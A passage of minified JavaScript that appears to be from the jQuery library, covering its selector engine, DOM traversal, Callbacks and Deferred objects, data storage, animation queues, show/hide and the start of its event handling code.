").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new 